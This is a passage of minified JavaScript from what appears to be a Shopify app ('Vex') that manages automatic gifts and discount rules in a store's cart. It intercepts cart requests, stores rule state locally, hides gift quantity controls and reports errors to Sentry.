Promise((i,r)=>{T.ajax({type:"GET",url:`/variants/${t}.${e?"js":"json"}?vex=true`,dataType:"JSON",headers:{"Vex-Request":"true"},success:i,error:r})});return await ti(i,3,0)}catch(i){return null}},Ft=async t=>{try{await ni();const e=window?.vPrimaryLocaleRootUrl&&"/"!==window?.vPrimaryLocaleRootUrl?window?.vPrimaryLocaleRootUrl:"",i=()=>new Promise((i,r)=>{T.ajax({type:"GET",url:`${e}/products/${t}.json?vex=true`,dataType:"JSON",headers:{"Vex-Request":"true"},success:i,error:r})}),r=()=>new Promise((i,r)=>{T.ajax({type:"GET",url:`${e}/products/${t}.js?vex=true`,dataType:"JSON",headers:{"Vex-Request":"true"},success:i,error:r})}),[n,a]=await Promise.all([ti(i,3,0),ti(r,3,0)]);if(n?.product?.id&&a?.id){n.product.available=a.available;const t={};a.variants.forEach(({id:e,available:i})=>t[e]=i),n.product.variants=n.product.variants.map(e=>(e.available=t[e.id],e))}return n}catch(e){return console.error(e),null}},Yt=async()=>{ge(T)||T("#v-loader-overlay").show(),vGlobalCart=await Jt({attributes:{_vex:"",_rules:"",_vpv:"",_vgr:""}}),ge(T)||T("#v-loader-overlay").show(),localStorage.removeItem(i),localStorage.removeItem(r),await Xt(),window.location.reload()},Kt=async(t,i,r,n)=>{const a=`${e}${t}?`,o=r?a+new URLSearchParams(r):a,s={method:i||"GET",headers:{"Content-Type":"application/json","Access-Control-Allow-Origin":"*"}};n&&(s.body=JSON.stringify(n));const c=await k(o,s);if(!c?.status&&(c.status<200||c.status>399)){const e=new Error(`Error on vex service request | Route: ${i} ${t} | Status: ${c.status}`);throw e.queryParams=r,e.body=n,e}const l=await c.text();return he(l)?await JSON.parse(l):l},zt=async(t,e)=>{if(!be(t)&&(console.error("V:",t),x)){await I;try{if(G||e){let i={};Object.getOwnPropertyNames(t).forEach(e=>{i[e]=t[e]}),e&&(i={...i,...e,vexVersion:vexVersion}),await Kt("/extension-metric","POST",null,{error:i})}else try{Sentry.captureException(t,{tags:{vManual:!0,shop:window.Shopify?.shop,vexVersion:vexVersion}})}catch(t){G=!0,zt(t)}}catch(t){}}},Zt=async()=>{try{const e=document.createElement("script");e.src="https://code.jquery.com/jquery-3.7.0.min.js",e.integrity="sha256-2Pmvv0kuTBOenSvLm6bvfBSSHrUJ+3A7x6P5Ebd07/g=",e.crossOrigin="anonymous",await new Promise((t,i)=>{e.onload=()=>t(),e.onerror=()=>i(new Error("Failed to load jQuery")),document.head.appendChild(e)}),T=jQuery.noConflict(!0),T.fn.removeAttributes=function(){return this.each(function(){let t=T.map(this.attributes,function(t){return t.name}),e=T(this);T.each(t,function(t,i){e.removeAttr(i)})})},n(),te(),await oi(),T("#v-test-btn-xhr-add")?.click(async()=>{await fetch(`${t}cart/add.js`,{method:"POST",body:JSON.stringify({items:[{quantity:1,id:48018986172692,properties:{"Test prop":"hola"}}]}),headers:{Accept:"application/javascript","Content-Type":"application/json"}});window.location.reload()}),T("#v-test-btn-add")?.click(async()=>{await fetch(`${t}cart/add.js`,{method:"POST",body:JSON.stringify({items:[{id:48018986172692,quantity:2}]}),headers:{Accept:"application/javascript","Content-Type":"application/json"}});window.location.reload()}),T("#v-test-btn-add-with-properties")?.click(async()=>{await fetch(`${t}cart/add.js`,{method:"POST",body:JSON.stringify({items:[{id:48018986172692,quantity:1,properties:{TestAttribute:"Homero"}}]}),headers:{Accept:"application/javascript","Content-Type":"application/json"}});window.location.reload()}),T("#v-test-btn-xhr-add")?.click(async()=>{const t=new XMLHttpRequest;t.open("POST","https://advan-shop-2.myshopify.com/cart/add",!0),t.setRequestHeader("accept","application/javascript");const e=new FormData;e.append("quantity","1"),e.append("form_type","product"),e.append("utf8","✓"),e.append("id","48018986172692"),e.append("product-id","9091471081748"),e.append("section-id","template--23749776212244__featured_product_DW6jj7"),e.append("sections","cart-notification-product,cart-notification-button,cart-icon-bubble"),e.append("sections_url","/"),t.onreadystatechange=function(){t.readyState===XMLHttpRequest.DONE&&(200===t.status?window.location.reload():console.error("Request failed with status:",t.status))},t.send(e)}),T("#v-test-btn-update")?.click(async()=>{await fetch(`${t}cart/update.js`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({updates:{48018986172692:4}})});window.location.reload()}),T("#v-test-btn-update-xhr")?.click(async()=>{const e=new XMLHttpRequest,i=`${t}cart/update.js`,r=JSON.stringify({updates:{48018986172692:4}});e.open("POST",i,!0),e.setRequestHeader("Content-Type","application/json"),e.onreadystatechange=function(){4===e.readyState&&(200===e.status?window.location.reload():console.error("Error:",e.status,e.statusText))},e.send(r)}),T("#v-test-btn-redirect")?.click(async()=>{await fetch("https://advan-shop-2.myshopify.com/cart/change?quantity=10&line=1",{headers:{accept:"text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7","accept-language":"en,es;q=0.9","cache-control":"no-cache",pragma:"no-cache",priority:"u=0, i","sec-ch-ua":'"Google Chrome";v="129", "Not=A?Brand";v="8", "Chromium";v="129"',"sec-ch-ua-mobile":"?0","sec-ch-ua-platform":'"macOS"',"sec-fetch-dest":"document","sec-fetch-mode":"navigate","sec-fetch-site":"same-origin","sec-fetch-user":"?1","upgrade-insecure-requests":"1"},referrer:"https://advan-shop-2.myshopify.com/cart",referrerPolicy:"strict-origin-when-cross-origin",body:null,method:"GET",mode:"cors",credentials:"include"}),window.location.href="/cart"}),T("#v-test-btn-add-redirect")?.click(async()=>{await fetch("https://advan-shop-2.myshopify.com/cart/add?quantity=10&id=48018986172692",{headers:{accept:"text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7","accept-language":"en,es;q=0.9","cache-control":"no-cache",pragma:"no-cache",priority:"u=0, i","sec-ch-ua":'"Google Chrome";v="129", "Not=A?Brand";v="8", "Chromium";v="129"',"sec-ch-ua-mobile":"?0","sec-ch-ua-platform":'"macOS"',"sec-fetch-dest":"document","sec-fetch-mode":"navigate","sec-fetch-site":"same-origin","sec-fetch-user":"?1","upgrade-insecure-requests":"1"},referrer:"https://advan-shop-2.myshopify.com/cart",referrerPolicy:"strict-origin-when-cross-origin",body:null,method:"GET",mode:"cors",credentials:"include"}),window.location.href="/cart"}),T("#v-test-btn-window-redirect")?.click(async()=>{window.location.href="https://advan-shop-2.myshopify.com/cart/change?quantity=5&line=1"})}catch(e){console.error("Error after jQuery load:",e)}},te=()=>{T("a").on("click",()=>{if(O)return!1}),T("a").parent().on("click",()=>{if(O)return!1}),T("button[type='submit']").on("click",()=>{if(O)return!1}),T("button[type='submit']").parent().on("click",()=>{if(O)return!1})},ee=[".cart__dynamic-checkout-buttons",".payment-buttons",".checkout-buttons",".express-checkout",".express-checkout-buttons",".additional-checkout-buttons",".alt-checkout-buttons",".btn--shopify-payment-button",".btn--payment-button",".product-nutriclub-login","[href]",'[class*="checkout-button"]','[class*="checkoutButton"]','[id*="express-checkout"]','[id*="checkout-button"]','[id*="checkoutButton"]',".product-form__buttons",".quick-add__submit",'[class*="quick-add"]',"#opus-checkout-btn-2",".cd-checkout-section-button",".cart-checkout-button",'[name*="checkout"]',".tpo-btn-checkout",".additional-checkout-buttons",".dynamic-checkout__content",'[id*="dynamic-checkout-cart"]',"shopify-accelerated-checkout-cart",'[id*="BuyButtons"]','[class*="add-to-cart"]'],ie=(t="v-cursor-style")=>{if(document.getElementById(t))return;O=!0;const e=document.createElement("style");e.type="text/css",e.id=t;const i=ee.map(t=>`${t}, ${t} *`).join(",");e.innerHTML=`\n      ${i} {\n        pointer-events: none !important;\n        cursor: default !important;\n      }\n    `,document.head.appendChild(e);["upCart","opus-shadow-container"].forEach(t=>{const i=document.getElementById(t);if(!i)return;const r=i.shadowRoot;r&&r.appendChild(e)})},re=async(t="v-cursor-style")=>{O=!1;const e=document.getElementById(t);e&&e.remove();["upCart","opus-shadow-container"].forEach(e=>{const i=document.getElementById(e);if(!i)return;const r=i.shadowRoot;if(!r)return;const n=r.getElementById(t);n&&n.remove()})},ne=t=>new Promise(e=>setTimeout(e,t));const ae=t=>{const e=t.split("/");return Number(e[e.length-1])},oe=t=>`gid://shopify/ProductVariant/${t}`,se=t=>{const e=pe(i,[]);de(i,[...e,...t])},ce=t=>{const e=pe(i,[]).filter(e=>!t.includes(e));de(i,e)},le=t=>{let e=pe(r,[]),i=!1;e=e.map(e=>{const r=e.ruleId===t.ruleId,n=e.id===t.id;return r&&n&&(i=!0,e.quantityToAdd+=t.quantityToAdd),e}),i||e.push(t),de(r,e)},ue=(t,e,i)=>{let n=pe(r,[]);n=n.map(r=>{const n=r.ruleId===t,a=r.id===e;return n&&a&&(r.quantityToAdd=i),r}),n=n.filter(({quantityToAdd:t})=>t>0),de(r,n)},de=(t,e)=>{localStorage.setItem(t,JSON.stringify(e))},pe=(t,e)=>{const i=localStorage.getItem(t);return i&&ve(i)?JSON.parse(i):e||null},fe=(t,e)=>t/100/(Number(window.Shopify.currency.rate)||1),me=(t,e="GET")=>(t?.includes("cart/add")||t?.includes("cart/change")||t?.includes("cart/update"))&&("GET"===e||"POST"===e),ge=t=>t&&"function"==typeof t?.then;function ve(t){if("string"!=typeof t)return!1;try{return JSON.parse(t),!0}catch(e){return!1}}const ye=(t,e,i)=>{const{ruleId:r,ruleAction:n,discount:a,discountType:o,options:{multipleRuleTriggers:s}}=t;let{discountName:c,discountCategory:l,discountPercentage:u}=a;u=Math.abs(u);let d=e.map(({id:t,quantityToAdd:e})=>{let r=Number(e);return s&&"offer-add-to-cart"!==n&&(r=e*i),Number(r)<1?null:{productVariant:{id:t,quantity:Number(r)}}});if(d.filter(t=>t),!d.length)return null;return{discountType:o,ruleId:r,message:c,targets:d,value:{percentage:{value:"free-discount"===l?100:u}},t:s?i:1}},he=t=>{try{JSON.parse(t)}catch(e){return!1}return!0},we=(t,e)=>"number"!=typeof t?t:new Intl.NumberFormat(void 0,{style:"currency",currency:e}).format(t),be=t=>{const{name:e,message:i,code:r,cause:n}=t;if(["InvalidStateError","NetworkError","AbortError","TimeoutError"].includes(e))return!0;const a="type error"===i?.toLowerCase()||"type error"===n?.toLowerCase(),o=j.some(t=>i?.toLowerCase()?.includes(t)),s=n?.message&&j.some(t=>n.message.toLowerCase()?.includes(t)),c=["ECONNREFUSED","ETIMEDOUT","ECONNRESET"].includes(r);return a||o||s||c};function Ne(t,e,i){if(i||Ie(e)){const t=new URLSearchParams(e);let i={};for(let[e,r]of t.entries()){const t=e.match(/^(\w+)\[(\d+)\]\[(\w+)\]$/);if(t){const e=t[1],n=parseInt(t[2],10),a=t[3],o=/^\d+$/.test(r)?parseInt(r,10):r;Array.isArray(i[e])||(i[e]=[]),i[e][n]||(i[e][n]={}),i[e][n][a]=o;continue}const n=e.match(/^(\w+)\[\]$/);if(n){const t=n[1],e=/^\d+$/.test(r)?parseInt(r,10):r;Array.isArray(i[t])||(i[t]=[]),i[t].push(e);continue}const a=e.match(/^(\w+)\[(\d+)\]$/);if(a){const t=a[1],e=a[2],n=/^\d+$/.test(r)?parseInt(r,10):r;i[t]=i[t]||{},i[t][e]=n}else i[e]=r}return i}if(e&&"string"==typeof e){Ae("LET B2 BODY TYPE JSON STRING");try{let t=JSON.parse(e);return t=We(t),t}catch(r){return Ae("Failed to parse request body as JSON",e),null}}else{if(e instanceof FormData){Ae("LET B2 BODY TYPE FORM DATA");const t={};return e.forEach(function(e,i){t[i]=e}),We(t)}if(!e){const e=Ce(t);return Object.keys(e)?.length?e:null}}return e}function Se(t,e,i){if(i||Ie(e)){let t;try{t=new URLSearchParams(e)}catch(r){return[null,"none"]}let i={};for(let[e,r]of t.entries()){const t=e.match(/^(\w+)\[(\d+)\]\[(\w+)\]$/);if(t){const e=t[1],n=parseInt(t[2],10),a=t[3],o=/^\d+$/.test(r)?parseInt(r,10):r;Array.isArray(i[e])||(i[e]=[]),i[e][n]||(i[e][n]={}),i[e][n][a]=o;continue}const n=e.match(/^(\w+)\[\]$/);if(n){const t=n[1],e=/^\d+$/.test(r)?parseInt(r,10):r;Array.isArray(i[t])||(i[t]=[]),i[t].push(e);continue}const a=e.match(/^(\w+)\[(\d+)\]$/);if(a){const t=a[1],e=a[2],n=/^\d+$/.test(r)?parseInt(r,10):r;i[t]=i[t]||{},i[t][e]=n}else i[e]=r}return[i,"url-encoded"]}if(e&&"string"==typeof e)try{return[JSON.parse(e),"json"]}catch(n){return qe("Failed to parse request body as JSON",e),[null,"none"]}else{if(e instanceof FormData){const t={};return e.forEach(function(e,i){t[i]=e}),[t,"form-data"]}if(!e){const e=Ce(t);return Object.keys(e)?.length?[e,"query-params"]:[null,"none"]}}return[null,"none"]}function Ie(t){try{if("string"!=typeof t)return!1;const e=t.trim();if(!e)return!1;let i;try{i=new URLSearchParams(e)}catch{return!1}if(i.has("id")&&""!==i.get("id")||i.has("line")&&""!==i.get("line")||i.has("updates")&&""!==i.get("updates"))return!0;for(const[t]of i)if(/^items(?:\[\d*\])?\[(?:id|line)\]$/.test(t))return!0;if(i.has("items")){const t=i.getAll("items");for(const e of t)try{const t=JSON.parse(e);if(Array.isArray(t)&&t.some(t=>t&&(null!=t.id||null!=t.line)))return!0;if(t&&"object"==typeof t&&Array.isArray(t.items)&&t.items.some(t=>t&&(null!=t.id||null!=t.line)))return!0}catch{}}return!1}catch(e){return!1}}const Te=t=>"object"!=typeof t?t:JSON.parse(JSON.stringify(t)),Ee=t=>String(t).length>14?"lineKey":("string"==typeof t||"number"==typeof t)&&String(t)?.length<=14?"variantId":null,Ce=t=>{const e=t.startsWith("http")?t:`${window.location.origin}${t}`;try{new URL(e)}catch(n){return"invalid-url"}const i=new URL(e);if(!He(i.searchParams))return"invalid-url";const r={};for(const[a,o]of i.searchParams)r[a]=o;return r};function Re(t){const e=t.startsWith("http")?t:`${window.location.origin}${t}`,i=new URL(e);return i.search="",t.startsWith("http")?i.href:i.pathname+i.search}const _e=t=>{const e=t?.discounts?.some(({title:t})=>t.endsWith(" -"));let i;{const e=ii();i=0===t.final_price&&e.includes(t.id)}return e||i},Le=(t=422,e)=>{const i=e||{message:"",errors:[""]};return new Response(JSON.stringify(i),{status:t,statusText:"",headers:{"Content-Type":"application/json"}})},Oe=(t,e)=>{switch(e){case"url-encoded":const e=new URLSearchParams({});for(const r in t){const i=t[r];e.set(r,i)}return e.toString();case"json":return JSON.stringify(t);case"form-data":const i=new FormData;for(const r in t){const e=t[r];i.append(r,e)}return i}};function Ge(t,e){if(!t||null==t.id)throw new Error("variant.id is required");const i=Number(e);if(!Number.isInteger(i)||i<=0)throw new Error("quantity must be a positive integer");const r=Number(t.price);if(!Number.isFinite(r))throw new Error("variant.price must be a number");const n=r,a=r*i,o=n*i,s=Number(t.id);return{variant_id:s,id:s,quantity:i,original_price:r,discounted_price:n,final_line_price:o,original_line_price:a,key:`${s}:aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa`,discounts:[]}}const Ae=(...t)=>{localStorage.getItem("vex-logger")&&console.log(...t)},qe=(...t)=>{localStorage.getItem("vex-logger-xhr")&&console.log(...t)},Pe=(...t)=>{localStorage.getItem("vex-logger-nav")&&console.log(...t)},xe=(t,...e)=>{localStorage.getItem(t)&&console.log(...e)},Ue=async()=>{if(!1!==y?.waitCartQuery&&window.location.pathname.includes("/cart")&&A)return await ne(800)},De=(t,e)=>{try{const i=new Date(t),r=new Date(e);if(isNaN(i.getTime())||isNaN(r.getTime()))throw new Error("Invalid ISO date provided.");const n=Math.abs(r-i);return Math.floor(n/6e4)}catch(i){return console.error(i.message),zt(i),null}};function ke(t){const e=Re(t);return e.endsWith("/cart")||e.endsWith("/cart.js")||e.endsWith("/cart.json")}const Ve=async()=>{try{await oi();const i=document.getElementById("v-sentry-script");if(!i)return void console.warn("[Sentry] not found");function t(){if(!window.Sentry)return G=!0;try{window.Sentry?.onLoad(function(){if("8.36.0"!==window.Sentry?.SDK_VERSION)return Ae("Sentry: did not detect SDK_VERSION 8.36.0 - Will not initialize."),void(G=!0);window.Sentry?.init({dsn:"https://13666c8ab7ab06c70cd189774db964c1@o4505879472242688.ingest.us.sentry.io/4508285356802048",autoSessionTracking:!1,defaultIntegrations:!1,beforeSend(t){const e=t?.values?.[0]?.type,i=t?.values?.[0]?.value;if(["InvalidStateError","NetworkError","AbortError","TimeoutError"].includes(e))return null;const r="type error"===i?.toLowerCase(),n=j.some(t=>i?.toLowerCase()?.includes(t));return r||n||window.location.href.includes("advan-shop")?null:t.tags?.vManual?t:null}}),S()})}catch(t){console.error("error",t),G=!0,S()}}i.complete||"loaded"===i.readyState||"complete"===i.readyState||void 0!==window.Sentry?t():i.addEventListener("load",t,{once:!0}),document.getElementById("v-sentry-script")?.addEventListener("load",()=>{t()})}catch(e){console.warn("[Sentry] initialization error")}},je=()=>pe(`v-variants-data-${window.Shopify.currency.active}`,{}),Me=t=>de(`v-variants-data-${window.Shopify.currency.active}`,t);function $e(){try{const t="v-localstorage-test";return localStorage.setItem(t,"test"),localStorage.removeItem(t),!0}catch(t){return!1}}function He(t){if(!t)return!1;let e="function"==typeof t[Symbol.iterator],i=!0;try{for(const e of t);}catch(r){i=!1}return e&&i}function Be(t,e){if(t===e)return!0;if(null===t||null===e||"object"!=typeof t||"object"!=typeof e)return!1;if(t.constructor!==e.constructor)return!1;if(Array.isArray(t)){if(!Array.isArray(e)||t.length!==e.length)return!1;for(let i=0;i<t.length;i++)if(!Be(t[i],e[i]))return!1;return!0}const i=Object.keys(t),r=Object.keys(e);if(i.length!==r.length)return!1;for(const n of i)if(!r.includes(n)||!Be(t[n],e[n]))return!1;return!0}function Qe(t,e){if("number"!=typeof t||"number"!=typeof e)return null;const i=t-e;return i<0?0:i}const Je=t=>"function"==typeof t,Xe=async t=>{if(!t?.clone||!t?.json)return!1;try{const e=t.clone();await e.json()}catch(e){return!1}return!0};function We(t){const e={},i={};function r(t){if(!t)return[];if("["!==t[0])return[t];const e=[];let i=0,n="";for(let r=0;r<t.length;r++){const a=t[r];"["===a?(i>0&&(n+=a),i++):"]"===a?(i--,0===i?(e.push(n),n=""):n+=a):n+=a}const a=[];for(const o of e){const t=o.indexOf("[");if(-1===t)a.push(o);else{const e=o.slice(0,t);e&&a.push(e);const i=o.slice(t);a.push(...r(i))}}return a}const n=/^([^\[]+)\[(\d+)\](.*)$/;for(const a of Object.keys(t)){const o=a.match(n);if(o){const e=o[1],n=Number(o[2]),s=o[3];i[e]||(i[e]=[]),i[e][n]||(i[e][n]={});const c=r(s);if(0===c.length)i[e][n]=t[a];else{let r=i[e][n];for(let t=0;t<c.length-1;t++){const e=c[t];"object"==typeof r[e]&&null!==r[e]||(r[e]={}),r=r[e]}r[c[c.length-1]]=t[a]}}else e[a]=t[a]}for(const a in i)e[a]=i[a];return e}function Fe(t){try{return JSON.parse(t)}catch(e){return t}}function Ye(){const t={};let e=localStorage.getItem(i);if(e&&e?.length>2){t._rules=Ke();const e=localStorage.getItem(r),i=localStorage.getItem("v-removed-gifts");t._vpv=e?.length>2?e:"",t._vgr=i?.length>2?i:"",t._vex=""}else t._vex="",t._rules="",t._vpv="",t._vgr="";return t}function Ke(){let t=localStorage.getItem(i);if(t&&t?.length>2){const e={};return JSON.parse(t).map(t=>t.includes("/")?t.split("/")[1]:t).forEach(t=>{if(e[t])return e[t]=e[t]+1;e[t]=1}),JSON.stringify(e)}return""}function ze(t){if(!t||"object"!=typeof t)return!1;const{items:e,id:i}=t;let r;return r=e?e?.length&&e.every(({id:t})=>Boolean(t)):Boolean(i),r}function Ze(t){if(!t||"object"!=typeof t)return!1;const{quantity:e,id:i,line:r}=t,n=void 0!==e,a=Boolean(i)||null!=r;return n&&a}async function ti(t,e=3,i=1e3){for(let n=0;n<=e;n++)try{return await t()}catch(r){if(404===r.status||422===r.status)throw r;if(!(n<e))throw r;await new Promise(t=>setTimeout(t,i))}}function ei(t){let e={};const n=pe(i,[]);return t.forEach(t=>{const i=n.reduce((e,i)=>i.includes(t.ruleId)?e+1:e,0);i?t.autoAtcVariants.forEach(({price:n,id:a,quantityToAdd:o})=>{if(n&&0!==Number(n))return;let s=o*i;if("offer-add-to-cart"===t.ruleAction){const e=pe(r,[]).find(e=>e.ruleId===t.ruleId&&e.id===a);s=e?e.quantityToAdd:0}const c=ae(a);e[c]?e[c]=e[c]+s:e[c]=s}):t.autoAtcVariants.forEach(({price:t,id:i})=>{if(t&&0!==Number(t))return;const r=ae(i);e[r]||(e[r]=0)})}),e}function ii(){if(sessionStorage.getItem("v-zero-price-gifts"))try{return JSON.parse(sessionStorage.getItem("v-zero-price-gifts"))}catch(e){}const t=[];return w.forEach(e=>{e.autoAtcVariants.map(({price:e,id:i})=>{e&&0===Number(e)&&t.push(ae(i))})}),sessionStorage.setItem("v-zero-price-gifts",JSON.stringify(t)),t}async function ri(t,e){if(t)try{if((t.status<200||t.status>=400)&&422!==t.status){const n=t.clone();let a,o=!1;try{a=await n.json()}catch(i){o=!0}try{a=await n.text()}catch(r){}const s=new Error(`Cart request ${e} error failed with status: ${t.status}`);s.details=a;try{Sentry.captureException(s,{tags:{vManual:!0,shop:window.Shopify?.shop,vexVersion:vexVersion}})}catch(r){}}}catch(r){zt(r)}}async function ni(){return new Promise(t=>{let e=setInterval(()=>{(window.vCartType||window.vCart||window.vTemplate||window.vShop)&&(clearInterval(e),t())},30)})}async function ai(){try{if(await T,await w,y||await v,!w?.length)return;if(!w.some(t=>{const e=t.autoAtcVariants.some(({price:t})=>t&&0===Number(t)),i=t.options.hideGiftsQuantitySelectors,r=t.options.hideGiftsRemoveButton,n=t.options.preventQuantityChange;return e||i||r||n})&&!y?.hideGiftsQuantitySelectors&&!y?.disableAutoAtcProductsAnchors)return;const t=()=>{try{const t=pe(i,[]);if(!t?.length)return;w.forEach(e=>{xe("vex-logger-qty-selectors","============>");const i=t.some(t=>t.includes(e.ruleId));if(!i)return;y?.disableAutoAtcProductsAnchors&&e.autoAtcVariants.forEach(({id:t})=>{const e=ae(t);T("a[href*='"+e+"']").each(function(){T(this).css({cursor:"default","pointer-events":"none"}),T(this).on("click",t=>t.preventDefault())})});const r=e.autoAtcVariants.some(({price:t})=>t&&0===Number(t)),n=e.options.hideGiftsQuantitySelectors||Boolean(y?.hideGiftsQuantitySelectors),a=e.options.preventQuantityChange,o=e.options.hideGiftsRemoveButton;if(xe("vex-logger-qty-selectors","isTriggered",i),xe("vex-logger-qty-selectors","disableQuantitySelector",r),xe("vex-logger-qty-selectors","hideQuantitySelector",n),xe("vex-logger-qty-selectors","hideRemoveButton",o),!(r||n||o||a))return;xe("vex-logger-qty-selectors","RUNNING HIDE OPERATION!");const s=qt(e);e.autoAtcVariants.forEach(({id:t,handle:i})=>{const c=ae(t);T("a[href*='"+c+"']").each(function(){var t=T(this);xe("vex-logger-qty-selectors","LOOP FROM ANCHOR:",t);var l=t.parent();xe("vex-logger-qty-selectors","$anchor",t);let u=3;"number"==typeof y?.hideQuantityAndRemoveElementsLoops&&(u=y?.hideQuantityAndRemoveElementsLoops);for(var d=0;d<u&&l.length>0;d++){xe("vex-logger-qty-selectors","LOOP LOOP CURRENT PARENT:",l);const t=l.find("a[href]").filter(function(){const t=T(this).attr("href");let e;if(xe("vex-logger-qty-selectors","|||"),xe("vex-logger-qty-selectors","CHECKING href",t),t.includes("/products/")){const r=i.replace(/[^a-z0-9]/gi,""),n=t.replace(/[^a-z0-9]/gi,"");e=!n.includes(r)&&!n?.includes(c)}return!!e||t.includes("variant=")&&!t.includes(c)});if(xe("vex-logger-qty-selectors","otherVariantsHrefs",t),t.length>0){xe("vex-logger-qty-selectors","WILL NOT RUN HIDE BECAUSE CONTAINS OTHER VARIANT HREF!");break}if("USD"===window.Shopify.currency.active&&!r){const t=l?.text();if(!(t?.includes("$0")||t?.includes("$ 0"))){xe("vex-logger-qty-selectors","WILL NOT RUN HIDE DOESNT CONTAIN $0!"),l=l.parent();continue}}const u=l?.text(),d=s.some(t=>u?.includes(t));!e.discountType||d||y?.dontSearchDiscountNameInHideSelectors?(l.find("*").each(function(){const t=T(this).prop("nodeName")?.toLowerCase(),e=T(this).attr("id"),i=e?.toLowerCase()||"",s=T(this).attr("class"),c=s?.toLowerCase()||"",l=T(this).attr("aria-label")?.toLowerCase()||"";xe("vex-logger-qty-selectors","====");const u=i+c,d=i+c+l,p=d?.includes("remove")||d?.includes("delete"),f=u?.includes("quantity")||u?.includes("qty")||u?.includes("number-input")&&!u?.includes("number-input-container")||u?.includes("#cart-item-controls")||t?.includes("quantity")||t?.includes("qty");if(p)o?(T(this).css({"pointer-events":"none",cursor:"default",visibility:"hidden"}),T(this).find("*").css({"pointer-events":"none",cursor:"default",visibility:"hidden"})):(xe("vex-logger-qty-selectors","HAS REMOVE CLASS, SETTING POINTER EVENTS AUTO",T(this)),T(this).css("pointer-events","auto"));else if(f){const t=T(this).has("[class*='remove']").length||T(this).has("[class*='delete']").length;xe("vex-logger-qty-selectors","HAS QUANTITY CLASS",T(this)),!t&&(n||r||a)&&(xe("vex-logger-qty-selectors","HAS QUANTITY CLASS AND DOES NOT HAVE REMOVE CHILD"),T(this).is("input, select, textarea, button")&&T(this).prop("disabled",!0),n?(xe("vex-logger-qty-selectors","HIDING BECAUSE OF hideGiftsQuantitySelectors IN RULE"),T(this).css({"pointer-events":"none",cursor:"default",visibility:"hidden"}),T(this).find("*").css({"pointer-events":"none",cursor:"default",visibility:"hidden"})):(r||a)&&(xe("vex-logger-qty-selectors","DISABLING QUANTITY ELEMENT"),T(this).css({"pointer-events":"none",cursor:"default"}),T(this).find("*").css({"pointer-events":"none",cursor:"default"})))}}),l=l.parent()):(xe("vex-logger-qty-selectors","WILL NOT RUN HIDE DOESNT CONTAIN DISCOUNT NAME!"),l=l.parent())}})})})}catch(t){console.error("ERROR HIDING QTY:",t)}};t(),setInterval(t,300)}catch(t){console.log(t),zt(t)}}function oi(){return new Promise(t=>{"loading"!==document.readyState?t():document.addEventListener("DOMContentLoaded",t)})}async function si(){try{await oi();const i=document.documentElement.outerHTML;if(!/razorpay/i.test(i))return;function t(t){new MutationObserver(function(e){for(const i of e)"attributes"===i.type&&"class"===i.attributeName&&(t.classList.contains("razorpay-container-visible")||window.location.reload())}).observe(t,{attributes:!0,attributeFilter:["class"]})}new MutationObserver(function(e){e.forEach(e=>{e.addedNodes.forEach(e=>{1===e.nodeType&&e.classList&&e.classList.contains("razorpay-container")&&t(e)})})}).observe(document.body,{childList:!0,subtree:!0})}catch(e){console.log(e),zt(e)}}function ci(){try{window.addEventListener("storage",async t=>{if("v-init-testing-mode"===t.key)await ne(1500),window.location.reload();else if(t.key===i){("[]"===t.newValue?null:t.newValue)!==("[]"===t.oldValue?null:t.oldValue)&&(P=!0,await v,await new Promise(t=>{const e=setInterval(async()=>{let i=!0;if(y?.useLastRepeatedRequest){const t=pe("v-current-cart-requests",[]);t?.length||(i=!1)}else{pe("v-current-request",null)||(i=!1)}i||(await ne(1e3),t(),clearInterval(e))},300)}),window.location.reload())}else if("v-popup-click"===t.key){if(!document.getElementById("v-popup-overlay").classList.contains("v-show"))return;window.location.reload()}})}catch(t){console.log(t),zt(t)}}async function li(){y?.delayMutationObserversInit&&await ne(1500),(async()=>{try{await w;const i=w.filter(({discount:t})=>t?.hasTranslations&&t?.translations?.length);if(y?.removeDiscountsNamesDash||i?.length){await oi();const r=[];function t(e){if(3===e?.nodeType){const t=e?.nodeValue;if(!t)return;r.forEach(({text:i,replaceWith:r})=>{new RegExp(i,"gi").test(t)&&(e.nodeValue=r)})}else e.childNodes.forEach(t)}y?.removeDiscountsNamesDash&&w.forEach(({discount:t})=>{t?.discountName&&(r.push({text:`${t.discountName} -`,replaceWith:t.discountName}),t.translations?.length&&t.translations?.forEach(({discountName:t})=>{r.push({text:`${t} -`,replaceWith:t})}))}),i?.length&&i.forEach(({discount:{translations:t}})=>{let e=t[0]?.discountName,i=t.find(({langIsoCode:t})=>t===window.Shopify.locale?.toUpperCase())?.discountName;const n=i||e;r.push({text:`${e} -`,replaceWith:n})}),t(document.body);const n=document.body,a=new MutationObserver((e,i)=>{for(const r of e)"childList"===r.type?r.addedNodes.forEach(e=>{i.disconnect(),t(e),i.observe(n,o)}):"characterData"===r.type&&(i.disconnect(),t(r.target),i.observe(n,o))}),o={childList:!0,subtree:!0,characterData:!0};a.observe(n,o)}}catch(e){console.error(e)}})()}function ui(){if(navigator.userAgentData?.brands){const t=navigator.userAgentData.brands.find(t=>/Safari/i.test(t.brand)&&!/Chromium/i.test(t.brand));return!!t&&parseInt(t.version,10)<18}}function di(){const t=navigator.userAgentData;if(!t||!Array.isArray(t.brands))return!0;return!t.brands.some(t=>t.brand&&"Not A;Brand"!==t.brand)}function pi(t,e){const i=window.name;if(!i)return void(window.name=JSON.stringify({[t]:e}));let r;try{r=JSON.parse(i)}catch{return}r&&"object"==typeof r&&!Array.isArray(r)&&(r[t]=e,window.name=JSON.stringify(r))}function fi(t){try{const e=JSON.parse(window.name);return e&&"object"==typeof e&&!Array.isArray(e)?e[t]??null:null}catch{return null}}function mi(t){let e;try{e=JSON.parse(window.name)}catch{return}e&&"object"==typeof e&&!Array.isArray(e)&&(delete e[t],window.name=JSON.stringify(e))}async function gi(){try{window.location.href?.includes("vex-internal-add")&&localStorage.setItem("v-internal",!0),window.location.href?.includes("vex-internal-remove")&&localStorage.removeItem("v-internal")}catch(t){console.error(t)}}const vi=window.location.href.includes("vvt=")||localStorage.getItem("vvt")||fi("vvt");$e()&&(localStorage.getItem("vex-disabled")?console.log("%cVex disabled by local flag!","color: red; font-weight: 700;"):(console.log(`%cVex ${vexVersion} loaded`,"color: #3B49FB; font-weight: 